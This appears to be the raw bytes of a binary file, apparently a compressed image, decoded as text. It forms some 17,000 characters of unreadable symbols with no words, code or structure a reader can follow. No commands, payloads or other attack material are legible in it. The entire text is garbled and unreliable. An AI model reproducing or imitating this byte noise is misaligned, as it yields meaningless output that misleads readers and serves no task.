��Q���32�(qĂh�$�O�ҏ�$��"F1 -��*#�" �h #"	Ȇ�lh�w��J��)'�*"vQ�$��'C�n)[��n-+�'L�Q��+���h�|� ֤���s-\�p��)A��	���I����<�/Å�h/-���쇝�����8�i��(J1�#1�K��B��z�����/'�ő�	2L(�"�/5�RD��q�b���/����T3�RS�6�lR�!?��
&�O ��ʈ�q�%�l[�'˦l�(0�P��~�͌2�-0�r)�B+���2Vf�4��I�O�γ�R=��V��|�%ִ�,ϒ���-�Kآ�9�3�1<�)\�R`�e/	s`� �0����0A�0	�S���5��k2�����酔�:3�Ptba�d�4_t��.FI3#eSĢ�4Y���"��6���slv�"�h&_� i&L�%}29����&�3 �3J� w�+�,J3��<�n�j	*�.e<���H�ה��N��
�PbM5�g>�%�?)�������-9o�
-p�8��5Q#tB�/��:�PB��8�Ű��65�>�SCuS� �CC�F�R⋲
=���N4E�3;�3?spu�h�oW9��XM��դ6̆ A�4�j��F�`�����ur� Z�['\1��5[��`!�@�D����Z�@z ^[��`[�`
��_��� �U����^C�a[�6^/_/��a\�@�@\��z  �UւF��A ��� �oeW�e_VVUecv�dveivfa�ewVf{�gwVe6f[�g��h��M~�H$�b� f r�rA�n����!R!�Vl�o�ǸP�N�,c�m��=Q�m�6,��	���4[�����"TOP���%�
�<U8��Qs/��-ɱ��sRg�O5��Qs�T1F��q���\�(n�R��V7u�BB N�jud�3�oWi5�� |�v.X�x7l��5ê���.� �a`��[��� \õ`�5c��U]��C��`�ua��,��U��_��[6c�ʷaC!a!�^��|+�|O {1�y=@^I�@�dk�Z��f��f��eq�f��g�i#�e}�e��7x��Ѓ�փeʥ�
!�jk�j5�j�v	���v�vl�6W����|�K��Vm�N߶l�,�vm�>WCo��[P&�زRݒ��C?��pJ8.rs�89or�QR)5��.3�BEqŭ1?Ut9�6��\D� ,?X7%���	�+wgU�	QW� W=3Euww{אyW������M��ŠR���ym�\�\	�z6{�w{�u �C��`��`��|�7}����&gc�7�+�~�[�*�b�3V�wc=v^@d�� e�V�%؂-�Xgs�h5����V�����/�.51q4ᄩ��5����c8���s�!Woظ������n���ޓ,[c|��A �o!�qW�FN���� �ؠ�2�x~��#���Χ��@�8�<wT�>��@jt#����MRwU�#%VUD !� � ,    ��  � �H����p0H�aC�#�H"Qـ�'2��/DCd ��Á��X��˗?����7[Z�I�e�l/}D��?�.�"�I�??/�� �jթX���ʴ+�[6�d��������?9rR�s�5b��x��a��޿�L����<KrlY2[B�(	����SIp�8�c�!&���q��N$E�F��ʁ3{�!�`΁;y
}rޥ0�y���@�S�"�J��R�^(X���b#f�'���fy��袤 v��]���^����˟?���"oIip1H�Y�h������Xc$18�+�K�ŗ�M��?�ԒREux�@וS%��U�%����^(t�?�\��X܅5�w-1�VKj�0�^��1$��G��7е�\�A}Xf��\���Q��RKXfYF^A���G�E��~���n>�Q�L�	Sl���!z@�$"�-RT���ţ�<���ai� Lc�ReZcW{(:HZ?�u^�?�E�wa��㩤��3����TyMQB�w�ӫl]��R�R���?E���6�lba�4k.��StFdf�f������ȝ���!b��`I�8֛�H!�gR�9e)6�Dp
(4����E�{8'cV�B�bDӡ F*B��ꏮ��1�j-y]Xc��Ala�0��\�MI��)Q,+�l���I�8d#&���Ym���^���prd~���'������;!�r�/`N��!�41��ĒJ*b�ݶ4���0�i�wG�/�L��Vx�J�u���t�#ZK�5�J�D	�k�~�eD������5D���i R�m�v�F�+H�j!$�ֳ�ۻ-ݶ.l�f]����%8�h!��lAq3[D���Գ-7�~l�i�^RB*�t��3�x�>6.xA���@	7P"L#�f��_��$a]�� ``�� �,�5Ӳ����큫;ӷ
br�nD�"��"@��%�����Ɣ��i(����fqq��L�a���p[`K	�7@0�S���@��p#V�U0D�ZF��1.;�{Uq8��p � �EHLQ�W�$,������?�P`!b�FT��:B�#�+i"S���	]���K~�B2�6���`FX'�Dh)��#A�X�J%υcH\� �:�� �P��dO�@��?!ayǉ^����7>*j�U�4����b�C�8���H�bz.x�Ӏv�Ȁ"�	��M��$	����5�:E�C���!#B�q�đ�)��<t.�܉��8������l�$.9��IO�s�%}A���E�UZ>�D�8�}�[���Pb���D��юz�+��A ��,&	T�ĭ4Uum�c71Xs��&~���B��Po��� ��d�i�?���!`Ҙ�ibԍR'�:"���`&q���4+���hM�ͦ��0�)��&W���H3$1�fN����q���M���D�d��{IcH��7"�'M�B6q �<��&qxT���P%(sROV.�-C��t�D��劤R�W���@	��y���UV�H��J��2ů�ZM�#G��fa�  	^F���BJ��u��$�l�Xِh�=!
p|��5-�m���@_�fQ���V4�'�,�E�R�&&�|���Ŷ��RW��/�c�
[���)�S&���tӼkGDc�g�&�a���ݑN�'��x���d�[r�@�k�����y�GqVQ�o>e��b��{�J����v��+�\�����-L�#���
�0�v(�U�`y�0����猒� ho-iI�j4��Y[�tL��q�`N��OclXؐ� �1����¨�%��lK.@D�eR�L&pDp��[�ӛeT�K ����ɢ��2k�d�}��
nK	���6 z|��2��å��?����gyn�F��?�X[}����Z���_c�֔0b/MĩcCA&�Z�Q���n�`@nA_�h�b�BA�z�y������e��2���5Az�-⁒�j�K|�e{����[�i�i��>�����ԒlB�h�ģ4E���&
,:a�S��D�;���s�R�3QMP��d�� �HB'p���
.Ɛ�ܫ�Po�-����~�I�<�d��,�0d��oo�����K�S��$��~I� �c�#2�H���͎0�vW{tx%��v	���4��$���ʋ� �4���I=A���+9�O��2�@�!W� �*Q-���-N+������r[�A�ͳ��������~6�lK >I�Ok�d��~9����xl-�������)�q��ч�	K21���o,�X�"���od�p|C�2��z��8Y�d
5+���`j��Ka�kZ�C7L�F`��|�C|^��AW7�I\�7ʰ,Q}4r�V�p&�&�2r����g��-��~�! 5��y]�5�y�7ǧs��g oc#�(AVd�*��dh��0{]@Je�u� U>âC�Wo�"q�r|�d9QwQc�}�g`�G2LW��:,4�pl0��.`}K�R1�+��vhH ,0��n� ��&N��A�EHЇ�k��w�b<��*t>ҰJ�U�{�����Y��[0ZPp���Tr�I%��4F��>bDq�v��>F�%��El����S&����������Q��(�������ux�hb��@�(�,�N���TN�!"wq|�I��y��Xc��a�u`��1L4+8��fh1Q�h )@	� K�$L�8Y8$9����|�p,�Xq ̒	��8討H�2#w�1c�������0��x������~��y��'��7�'K"YE;R|���g)�*b�Cw9iycpo�q�Hb�7`� ,��8e\_fg�?�x�A���:I��]�r��P�����%�T}�����3�h������e�+g	H���ȕ?� +q���XLq8�2�#c�U�2�z��}�+	��ݑUl��d{���Rq�b�Ա+�	���|�G|��/����� O����,�x�
�|���q�!����N���w��R 9]�mY9 ?@�: ��und	B���%�H�X�����I�$�)��WC1����>]�{q�8U�Tc�1�q~)��3��a�,C2Ķ?<*�@�8m2�𘟵�� ��)x1�M�?�N��+v�a�\�!����0��X�"^��9J?�8��LPf����S�%�YM%����K%*$��{X�H6�s��2���1���w:��(�J�X ���̒8�:?���Ph�Rg2�y��9�Pi4M�T
CȪT�Lh�����x�������_�	:P��qr��y�ة��#�r�!���Rdsr���D��jd*�eFtZ�3�I�� J0��Lh��08�����g�P�����$�b��3�	�l����������J���� ��W:����J�2P�4�'�ś�E����Dܑ����GV�ܑ�Չ��v�Aj���I�g��>3�YΗkV��ca���9)$J�5��� |���T+��Mu6�G����M���8��@���	s�-\*�б�S��o)wZ����)۲�Gl#�G�D�J$VTf�*��tzI�ƣ0�'k��[=K,�2�VW��8W����u� x Ha�Q�Z��+�F�u�����S0�A�g۟�Z��?0��9�;�h���J�<��&Si��9a	,Х��>ֺ����>���B�eia�(�y�z��{V�q��u� ��{#p R�;d��I���
'I�c�����Ka�(6I�����u���L�(O{�1��`��{����i�d��f�����e{��m}f�J�~P����j�e���]1�4K�J���z�� "�	P���<AdW4h���AzIR�g��K,���Y%��|k�P*�C�r���r�F8I�,�(t2���u� (�Gh@�����P��-��B�ؤVʼe[�Uy�V9so�&����(5lc���<�w���Dc�*�[�� "0������$o��0a�P��9������ e"��:��("0 Pj��d�[��Tv6��'I8-j���+�H �0Ql�-p����|�΀�@�4�� ������{��J��(ƻ·*�G�s5��L�o��U�L@j��i .����M����� �/+�Q� �  �� S�		��<��Z����jp��Pǜ-
�� �฼%�G�,+���޺U�)���z��8`�`�

pȵ��xѿ���-�wQG}=ςl��p����];×Ò��n�� M�-M�v:�͛_j��}Bp�ѢL ��]�ĕ� � ��`D3fj���G�� j� ���¬�E���<|w��N`�!a�9���{C�Y.�(��Du�t{~�vu1�;	U:���-�w(��q�I��k}����&\�c���-<�*�����z��|�lc��s/Q����p�1�K��o�`��ϥ��ik�=�D�|��!����;�� 7}	N�<�pjp�%Aj�V_�*L��#���&��D�P-�����r��^��/��J$���>�x��b�+�����ڍ������u}��-�Qn4=�S7A�R.�=N��5����M'��#�B ������s�����N,ȝq!`���ti�	P<���0�>�,
jp-� �,�;2xu2{�(�h)���q
�8)�3�U�u>�
f�<�㲞�a\;e]'hp�[ٵ��ݒ��l�����-��N����޶V���(n���*�a�����ʏ-. w�9]��^���@���
e ���a��ȩo��#�ډ��ۉ���~�;�aj�2�%�e(^18uC�1s�K0���.�0�;���lVk,�o�6P���'V:d=RR�CRH���J�r-�S������=�*f�Z�������a^��0����^�.���'M@�'�>!�P���柭�`����DO�	h�<La�w� e���۷P�)vI?A�8{++2��P}�ŝv*�q ��G����熊K<A��i-���r�������Hε�P�����T��cг��ɋ��O�?�m�m�P�T7��p��l�G�pq���:m�-w���>���^�OI��?L�	��co��l�ąv�������8�^DI% 	�	%�W�ֿ$��S�O�?8n�iP�`��5nԸ!�:�1I���:F$�k�?Mќ��q�M����IsD���F�$Z��Q�I�.eJ��Q�N��T��h2���:�0��ΝY�g��;����<�ϭE���;�/T�~&� ��<L8/��2�}��O�&]}(����+�������6����bP�B<�� Q�0��0��7� �ʶxL75�Nc������� 8�N�0�AͿ�>�K�.]w��(:�[]���g�ؠb������zH+�v��	�N�(��Bp�`���4J��İ#��i)/�qD����DO<*��\Ѐ=���Il�	�
�"����G ��(���*��\��+�Y"Xp��u��蜳̳뜻8,�-�21��/��@��4�1�SsF����Iys�B�4�0�΢0T&�� ���M�*p��N�0PC�ŪJ(M�9����H!��M���؂�n�FP2���VB�%����`0�pV>�J0FH����{��.d���<")����#�d�	�p�h���馞2�H]�*��]xm�B�y9�� ^
j��Q�i����58�{G��G�ѢeJe�Tآǋ#&���P<�`��!	��S��'�
��*I�J�y�//=S����缀l=1�317��M��fa�U��@<�<����@͚�
���x��`�Q�5�d�R�$[VE÷��9���n9!�h�l�a�
/�Q�Ǣ�V5n�UW�E)C�0։�5
z;��L��
�/�N�R�w�aA��7��@����7�����:! 8�	]ur4^�?j^Y~������y�ya��D3͍����Q��~�y�G�y�Fp�1�/���π�X����G���?�| ~�$ʸ����i�LrٓB %ULQ"��Pǫ�<M�<#]����3�Id�9�b�ĈlLl��:���7,�jG���56�`�4X��n(w0��ID ��p9=�M���4<�|Àn,"�u�`n�AC�41MlGio�`D���r��N�q94�����P�1�qn	� ����c�s�M.�.�`$%���E��02)��?(a�)O�%_'Ç-�|򓼸���&K� ��<Ӫ�=|�dz��^-�"Zʒ���$���� ]���iL�@��0��6"?}2��;��PfG���ও�'���RAl&�*�'o�ٗ���|�L�acR��mB����]D�%���ڈ�jx�7,b#V3�?@e*�6�Xo�s��G�hG+�Q�&]P���04UO��@4�єzb���±��ax!95�g �ѣ���fև ch�-��qK�{�$vJJpDDM�1�p�e�m%� �d[��<�D�rI]wr��2��%�!����)���B9�\6�"�e,��u�\8����D'ppH`��lgO���l$%��� �ud�Or�8����s�\g������IL�ԋ<�$26�Є�L-�#���" �8����j���� 4kS�n��$�0׹�!/i�{�)> \i4Hu�ŷr2 WW��$��3�Yq��؇n\� ��qU��I�`��5@p�*����yP�*���IDBȢ�uh�IK42�%�� �B������
�
9,���U�E���f�H��@��^� )`"���?,��e"8!��h���E¸Ai��?rhLC��%:Q�i0`��)L���z� ���Erq.���(�e�55������}�Z:�D��,o�\S���gz�m=GX"&p��&��D��(�3�v�^Wk�@AZ�'��3x.t{��[��$e �r�`��rO�8���[	��f6BCsh/�qeЕ;~ q�m�1V
6� $�=Bt0�`���F\��$�2�n9�QX81��'c!��H�w�����ǋ�A��n�\� �2�!�/+��-�ڒjb5�8�2<�CQ�§qA$Y
��=a	2KB�27�$�|�r�b�'1�M�L��yd�4�F�Բ�E�M!�uh?�������B&Hc���%!�6��n.渡�;�@��P�D!�Z]&�w�=��?^m�?�=��p����0(�W��E�K��	�P�	�]h;�	���w%��e>��VA��`JFmR2�R��	�g[��\�VXU�HaA%?>IwkQ�El�@���%�;n��B��0��ދ^<�m�A
RB�������M\�#?�I���#���!ڀ}Bb�D�%!��K�6�΍ҋi(��+8���1����r�����%��H:�� �b,���Y��r�B��(��!�\��ڦl�&1R�O�'^)ZC/�@/��A��S������٨��;��[+(�`)k���Еm�K��<ɆH6�ӈ�x��C�.\����8	�[@�f�����0 �J�,Ƙ�u8�Ұ����<��몯:��Ƞ�7k
"�� �����$�>󁞛08�3:��>�>M,�`Pd�4`�S2A�0[�0�U��(��3���x�YL>C��BE@��_��GX��?����ۈ�ۈ�+�^0��1�j4	,��h��P�*��R-2����:� PsI���-~a�d��	�(�� d��Вt)�⡂���2���!��c;�{;];�A��00�����]Ё!���tp����>A5��h��j�?�H"�A���p#,�P�d4�C�a
uA���*pщ�1'�H����� �{�GD��K	J���x�_(�<f��]d@�L�`# E��L�/p8�D��KT�Y��J�K��DK��H��B˱L @��f0P��6h���?��?c,A؈_���^p�\�ȟ��l�L؀��)#I m*.n\ ���*�@�1��B�r��4��������������
2<}B!��(�⡴k;S�5����®#܈"$
5��#
���'�/�Hȅ��X�Z6���'�B�s<i�<���QM�a�����t1DË��I�qm	v��K	�@�K�a�O�r�7�*�sJ�H�ĩT���~��4�H=Qm�%�RX�Ȃ4�듿�{�������K�2��? �H��4EQ$HFP�,����0臬\�����+����<�68��p�`��_x��l���� �k䗄8Dn̓	4Oq�@�I�����Mz�3wr�uԈ������8ռ���{�95�"��(���
�BS]�Ex�R��,�[3��ۈA�]���D����� KȀ�c��x<������X�&�D C����	�yɂ@��HՈw8���[8P��D:� 1q�p���x�h�Pl%�<DJ�1��m+�3������X�0$ �~����	��%��Q��B���$�(��?�Q��Q��P�#�X�3� �-�~��{P�4 �`�M 	�.��X�6��(�S�Y0S�] 6%�G`�7�@nJ�>��Ԉk��$ɔ�;:	�/B} �RsN��w�/A�K�ǤY-B:r�P� �7��m� [�Z[Ud�[��x(X؄MHUPa��{(�"��x���,�@(��]�U_=��`�>���8VdM�eU0�
$�ق�Vn���%��*��=�PJ�J2Wۉ4L
�H�o�WQ��{�1��J*�W:HR�W�P�}^�^�%¬�9`$���2�4�XF���эZ�=R	P���M�8��eY#H���B�R0-�~H���40038S�5�B ZL8��z*x`*�L�S�
S�?�8@��p�B�� 6I.uʒ��-5a��	A��GJM�S-�ͣ�� �j[��;J� ���Ѱ��;���݄؅]�U]��[�(B\�J�����+ȝ�@�('�܈�������gsO��1LM�A�6L�$��wPt� n�p�ɣd�-Xo�]�V�	��]dFވ����mE5��>	�d���*��4�F�X�Z0#�%=_	�T���-	P�&����~@����e_��0��S(�W�d68ZHQf �x%��m��m��l�j\@$1
N�ƪ�@B}�L�:���b�wd�xDgtfa��.|��/�go�
�[N~� �RVꊼ%ZT�m�%&���N��L5�R�AA)�����b��\)�`e<��܁D�a6h�\�U���)<5a�����8��p���s�3����*�R�C�	�N$&0�����F^j�x����}5�H��]f`Y3�0QM� F�R� ��Of��-��U��#�L0e,Ek	�kS~e����=�6�eE�Y�-�SH�a�� >fZ8�Q��$�%�j~�z����
H�lڊ?M:{�lP-��xX�V��2�5y��Jauf�Im�6�Ǥ�ax PM�4���+(���b���;0J���58�'�["@�@ 0�Uh��
H�V\7.Q`2K��@�>�/��/Ȁ�&c��)��v<�+��1d�t�b�ȯPa���5�`V����
��͉�v���.p������GJJ�p�pD�V���U<�_P#��]� ����^4��~�jNk8�uߊ��,p뷦�3p޹�U�R��kO�_&GS���a�	H���1�Y�VXP�c.`eK`Xf���[QȀ�m������2?S�n�A���T��ø��ƒu*gwla�ֈצ�5�&ؾ�֖g�$∡�P�46}����a� ���Mu
�-\�؁ ���ޅMhh��Ag�h�1o� o�~�/��Z竍^<�hO��[4F�4v�h#0���]QİԸ5u(�GP (� ��l��V��*��-�I�x@&��"�0�)ceJ��p�`�`�ާ���5eEȂ�u�~��a��=x	H��hY�|RG��¦/��F���#���k���hx3�4%��k$��+W����.��6$H�'�*��Mj@�m��jT���m�F�*�HBU�`�,��Ee�51�B.���w���.89G' o��'�tԞsJ���`�0��'؄]�n�Q�P�$ԍA	�ϸ���u�o`c�^�4H�V�oO'@�j��Dx�b���|� Є��G{�0��iص�x�C��x��!�B�{����G�w��,+8:h�����r5F3�������.l8P������Xx덷��7e%�� �_�3ؓ�r2f3���`�V��7���,�ۜ��mȃ�`���l�P-*����ld0��ݿ���א�$Nb��24d,�/DF� /&���I�.�dA�ؿV	G$l�!�&MKt�(�H��2,Y2ⶡ�=��k��QKB9���?�$���W�FEe(�勥�_�H%�ɿE�:,�+���'X񞸓�.ݺ��	�a�0G ��m�P�~h��Z�yU]�����G�L�a�̈́uH���d��1��d�_(��I��׻�n�/n���:u6l��ܹ�H~Q��̂��>eQ�=�� �I�]�	��o�{vF�0�gN�*hЀ�@�QFH�]g$p�
*|�i��I?>��
Y���0s�?�������#Ґ]|>� "��m���P��d���$��ԉ�w��S :�$�?� P6ɐ�B밡PC�<iiF#����ui�RJ>�$�K��4Z�;-�?=�%E�?��C�y:��&<  �Q�C�]wܡF�Van���QeI��Y�|�)&l�U�Wq	���'�u�~֨����?�%��6ex �h�󏮏��C�TTc��V�k�1�p���\kF��C�M�)�\{�p7=-i�;.�劵�M54�!����������W�H(b�f�D @�H����Q�	dq�?���_~ *RҀ	I��=*�xO*���?P�=�����!/�*H��2�(��r?���3����6��KI@��R�=�iT�IФrN�P"�1�'�UoI�G`���I2t�ѓ,���1�r� b���>EgE��by�s�(��Ġ����lR�x%�VnSV��$�<T�昬�\F��(^zY՗����9]�ڕP����cb��+�%��+ j@���XR�;�B��2�tl��������h7�a1�p;���g �{�}q��Ү!t��/��HÂ���/����,���p  &�����e��i�~��	T�$F�Aǌp���A>9p���c���#'�3�Ų���&<!
=B��gT�ōr���fHbR��f���$I���ۖ����#"��Ԭt'�l��i��3E2i�GP	K
���6	q�&vS� #n��䶒���nIGR����n�X�+��j��]R���h
s����P��.~9$G��; �Q�sB��2��(RRw �:�R�\%�3HHF�t�"r�� ~�<ޠf�4����h3��8����z�=`��[�2�yvB������0�b�>�����_�p?	pf03��#�:PF��;i`�^�a���#3�,!+�"*Ё4�B�P�lb-䑍6��Q�"���Em(�i�=4R ��Á�3��EPD*)�!v�ZD*�5���"��"�H�c
ܲh6�� M4�M9Y���Cޭ�'q"��7���#�(
�����I^���B9��$A�&b��52.w�苩&I�E4�sH�ZW�IH��+0�턣�A
���EV�U d�4�i�Ä[��4٥hƠ�Ԍ��3��Q<[�$G	���h�����	i� �Q�_LG}#�BG�LE�G�0�a	�bF~@L�>�����+���_��@�{0�d���q���1�PV����Fـ��f��$�K�H�Ĥ%�)�(E��45�^������fʥ���#;�b��C4h�&�ХXD��uJU�S�q�6��re%��C%)X�Ix�W-��MY��%��[%*QqE��,�u:�<��
�?�"�2T@v��?ve;�( !��%4��UoO�@V/�t�ϔ����?,ˬ�R 8p���[��+��,;�[h��P�c���j��)k����A��q��a���(9 �`i&d<����#� ,>��󣂇�Z�%qg<���4(��m ���{�@B+.��+"|��(*b�Bc���X
.���k�et4.�aR��"�?�L��� �j>�K�ħu��Ka�g���򮨠�,p��o}�ߢщ�rE��ƃ3
(����/~q�"ւpV�ʲQ��Q	fs]U�P�0���h�\�*E�
��}2q��	m��2�p�X�1 ��ʀ D�\�ل������.�J �]H�gE�
T���M�'l��Ȏ�k��,��.ť���w����z�32��/%�u��Έ57!��8��?���
���b��Ҁ�%RD������x&:�l�?n���Eud��|��7l�;�n{�<�F�G��-]�+��=�[J�����(������.�����Q����'(@ы/4-��x"�H*� k�x�]��Q��+�;ި����-�Y_�_�E.�,�� 2�� �A0�ED�Y�}K.��8C:$�I`Jm��P��,1�^I<�LIӀ��Mi�0�`�QĒ�, j�� ��`qЃ���$�،dA����S�@��%H��ZLH���%�W��=����Q�S�ZB��|hL�q�ׇ��r���L��������Bt
Z�P.x�D��b�
��ԗR�O�m� $B�= �����E�T���%ĖHQ�A��.�]$��QA�`EH�&�MN؄/E!C/���+�B�R `�*�4�ވ����ȅ�
����?L�?�BZ�
ʹ��1��)���?��6HA^�
��A�(%��9Y8�S#2�M+�ܞ��-zb͙���E�Q�TIP�J��X����]4PLIB��VI��-`A���p0]B����� F�D0#��$ �����$Wv����I�܃pɝ>%���`��흫]!��@=���#$�	��e�A��?���{PHK��"B!��Zxյ5I��衐��F��eN$D��D6��J)�"�^J��#.Q$�YbE��F�IV�ٽ%�<�)��۸�BNl �yX  �c>&dB���*Uɀ3�UV��Q��� �!�c1f���fiFc��Ō8�?��x\ʩ��� ��8�C�A�#H�9> �cYD'�?�YI|���š�&8�6vf��VńW��X�QP�g*�X�$��������Bf�{���Gv$" BHת�M
J��N�d���m�)W��F���}��ĸ�x�d)0�"�G�Hׇ�Avh
]�x��#<� <�Vf�V^X@
���F��bY��Y��w�M[�^�Ԁ)]�TL��].X���<����C�)��R:8bHg<@(�<@��e"�@�UsX��B.� 2@2ȀdV�RA��c�cX��
��Y���A(�ƅ\]-N�PC�fI�lƅ�Ņ�G��&nZ 	����*��%��Q�������X�X�JB<JX��?p�V$�V�
���M�2�����jL0dB���a����'��w�@�0ev4hJ��~ h�ȝ�����t����Y!�Kǘ��4�vhGȤ�L��sԀt(Le�@�CP����DW�1 �~Q���}�׍"���(#Ni�L���E,���Q"	�"^6�A�"_B\����)�;єV��f�uҪhE�Z����/�Q �+b��l�]��\< ��U	�&��p��(�4*�?�� ��?4��]|�x#i�
��Nm&���B�vEV�������B@�G��mI`���E\$cB
����m&D�ā-L�Az���n���c��Qx�4F�
+k9Z�@95L)���q!�r�����.z,!���8 M&�.�,L��ڂ����2+|8����p�w %����������k�HSUb�$@P&s��c�׋��E���Ї!��g$l��eJ��J��X,��[uDMf=Q-`�MɊ@a�����"l��
0gi"|ie2�_J��@:���h�����lRW#Ѧ�Y!�Q��pNa(�F�56܋m�k��]�`9���<�\(��Qpp�^mV@�Q�@  q2�@�j-^��$���#�-���>�"l�.AB����U�76ݞ�I�Ahˠ�'k��b.FN���/���K���x᷶Ϸ
�xS�qh@����|�ݶJ��9�w\ZV�?l����w�<�� ���92�0�Y��A���I'�D�d�~�!�Q1�+��! [�2����޹iɐ���N�;�q~D&�v��j�խ�N$y�4��<�;�l�>�e�@6\D�ܣ<��\���h�-T�@1ޅ2�����5Vc)���^��c��3?�3����M����C>�D�����X1��0A�E��*K�D{�4��J�C��&��A/�AW�F�3g�D��ԟ�'.���AnԉE���{�1�)x��.�q�/��n  �#��u�r�ٌ���J@!��"��H�|��넬���<e8(��K�|�4!�ʀP��k�!d���F����+��m[Z��r[r���\E�X):Q�fG���UQ��~������6�� G�F�EhG�VX3,A67 eR&��%D�[�ܕr#m[���_IL����(cP�[����<��?سQȅU�_?#G<�<�*T�t'4qp�?T�]�&@��
�^1h�c��B�@BP1� 4 ,���� =&��uM|�w�k��1%�M�4&�}2ÊhH0C�5鮤�$�zS8M(Q��%�"�~�� /�RZr���T��&#���L��cȴfGw���<^?�xdH���5eN�\�B����h������ �u�x`S��2�9l�(6��$�	���)�G )mL�}f�3g��371^ptඹݢ��C��jӆe]�H�C}�Z���Y��pd�
���������%D���c�p�0�7�{3wc�7'@zW���C�6�I4V�]4AO7��'�&ĭQX�AO4x���(L�f_B�h�1���� 3,x��O�P�=5�?̴����a������N��}Პ��J*��8������V����&A�� ��N�,�Bc�)_F��@�9�����L�9�A`����a[y>n����sy����q�����	�ńu0h�f�����w$m(C���6���c�ߦ`��0mt�(�����k^��9�۠���X�`7�t�mJٓq���[w�t��1�*��C�:Ā6��]���_���0l¨�-�}{��{׭7���Q(��&(�8䰓���+��׆hȅD�SHJR;�^�$_ȵ�S��}���L���G��SW�B���P�S��o��P��S�8iW٥��S�)0׍�u�0��\D�5?�{���)��)���"<}ض1@:����haC0Ħ�i��O����Ȓ�9��g�Ec�h���k�I���ު���eZ�h,�! �,�<�`��)Ê�~�$�?�'��� �6~��Mʶ�HJ4��Ç@:tX���Nѡ�h�dΓO������p�4�iR�J��{Ⓢ�D6A�i��Ĭ'�*���];���cǮE����ӃQFH���?=xЌ8�`C[�/6|qbŋ����/�B�(#I�bAf���/���2�V� �	H����"њ���#1�*Π6���EF$ �E�
ҙU1rZ���dA Hv	��Lg��T���R$!u#H��X!��>#������$��A�c�	,�@�&�%4��AM��P�]p�5 ����#Id6�9�t�1��YlFL��k�a�C�1�Gd` 4L��X��PC��<⟸���
��
�#���I'1�� 0����F0�4��%
�^��!����/�x�7y�"��L�Ȣ@%zO�F"��)�D\��$�,�I0(z2i�v���'�*�)��j������,� �ӫ`+�V9u,�����e���$(���K���E�)��'��b̤��Yf���Z�L��	"�*&c��6���T��h�È4|�,��X[M^�f[ ��$�#�ܐ�iQ�31b�`fP��E��͸4`B H�c����gF�O<A���B�K��Y��4��>&F�O?��`@�pF�@�lpB�\B��a��5,��EX�DU|1'[��Ƭ%�Ǯy�aG �Fc��E(#C&��������J+��`n���+�$n1�2oX"���/�}��� ���%� QE%_T" ���4��� ��b��Ҥ@e��U@�	�:�e��M������+��<⍻�0	o�:�k�)���1$̨eۺ �Z����5a:N!�
��]��q=c· �0c}{3����1aL`�_�N2�~s��$�H�/��4��I �ӏ�#d0��E�*�!Ss�Jя4T!d����ȃ���UX�\F�.db�L��0���fb�}�iBBjP ���t�Ӥ���X�FP��eĵ�F`��~$$j�*'q{���ȥ&��K�C'n0�2����4&�#@�y�h�Np'��?��?B�t�ܢ��m��%j�X���r����-da��n����B�n���d�0��ꈰ�T�e@q�`t�+ cm���I��(���Ic1d����*�@�wx6�l� 	� � 	�PNf �臾L�?C􋃠Q$҆G<��$�?�i�H Ҥ�as��� DO��2�+�$(��^�̄��)ܓg� /�����#�g8�y&1�B@"���!=�iL�Zմ��)F��\��w��s����$���j)n^�ە�zƹ< l��J ��� �PV
�]�@n�ְ��gu�-�:����ˊ�<N.Q���6���G���<�Yt2��ꓣb(-�N�ΔQ!�.:��E�9y�(C�*S�`w��U�$b$�Xv���V�@O'6@�nyk2��� 3@H�6��]۬��N">f���X�JB\����ЋB"5/����u�����#z�^��!��C	8�4Hl~���ui�_'��N(D��KA؃�Ә�?Dֆ���Q�ZR,�#2�~�PC�،I�K{X4 JHB>D�ѡ�y�i��i�|j�*�xFZ�1�sd#j�Ȍ�|����P�R\�'5*�}��I�f����8	[%҅.�����!�e�� |�j	�0�|5�[DT,�HF&�mK4�I�a�9�,Mڑ��(O��?0����D'�hM��*�%wdI	N ;O�곾S����dJ��.uуI�,��Ձq,t��g���$Cp�B��� |U0�t�+q7|U�V�E\�����
v�޶���t��{M"���W��g!��_��P�($B'@�e����%2BA��;(�q��2�!	.�Q P��!K��]��	�4�*A0�hS�Xj?�Qb4��{�$ԐB4�u���G6r{eU5�x�B��l+g�(X�ls-��8hk��\�1�U��0�����;Jl��8�����V��T�(�I�1�,x�bp�hK�C�'��VޢP{ږ')ub� 7(�˂5��@k�\/ׁ�{�3mt��_��V�L�؋_(�ם�`Bd���I�.������GoQ�n��C���~D"hwM�{(���F'�1{B<y�GY�#kh����N�!���Gg�"�z�ҟ=\���D`q��AD&rG�
��*��Ϛ�$rc��C����إ^�� z�2���s+������tN0hN���ތ�,���l���BN�ڡ��&�br�,2��<i�pB��,TN�N�v�L"Ҏ�P+.�V>MW�nCՊ�$�@�������%|����^o���m	��פ@�@
�0	iO"F��2�¾@��(6 0<��j �ʰ�p�A�ra���N���l�DboD�@MbΡ�to�|��D��(>�A�A d���>�㉔AC��T*�jH�v��P,� �:�.N�RD���j�pL��pmn|e�L���J��@� %��0��	p0 gN %b0@Z��S��0���J���N�t��N�Ѱ�*L�-T�+L�j�Ď��$��Jv��ܦxrbC$����F ��`!�q����� �P��+	����!2�!�A��0j���p����07��L��l$G�%�P,�!5�D^���$H�pͪ�LA'+��>>
G���^��BM�OQ"xo@:a�x��8p��@��
���vlFz��j��Z1v�KRnJƨZjn�n��n��r�r��J.�.sV�$&P�aQ���$UA��1��IuXG"|BW�1E'JK"Li�BM+�L�m�g�t� �D"bk�$B�� SӘD���5��U!�!d� �o eG�!H$'LFzj 0:�#� 97�#=ˤ��9���l$���a�Ȇ������;�`&O�Dt �$:A'%�!�$1���rQ+Q�P�)G,A�(��sJ�\�Êp�jbDFD����Q�.tB����B�� �R7�-=�Cq��,�@Ba/�r0�@�0`��R�
 Tд��$bQ�vmPe���.KU4-A�bp�T�2�"VF͌:S0�r4���2R5�4 ���>
FdL�0p��Nj7��D��;�A8w1'�N7r#7`n�J`:�L��9o��B*�M0� � <%l�p��r?t���S �0(�Q'��(���SO��&�\` �>D��ԯ+W䌂Q�6�,��A��I���@�˄1't.D��M����o�l�����(�/�%���~t���N0pbu�bU���$'̮H5�P�1��J��$��X��0�!,��bz��Z�T_O���b��;�aEQ����`�;! ��g4�-��8��	�aR�$J O���c��(�
Nj0�$�J�Q!�<�LwdR'U(:�(�%��C�d){�A pV�Ta�TǏ�p3'�R�l��\�`[��jqV�u��$EE+�,.I�C��W�X�qDᒫ�v �,��E'�(@�)"p/�IH�Bm2�u~�1� �*�V!S�N�L�
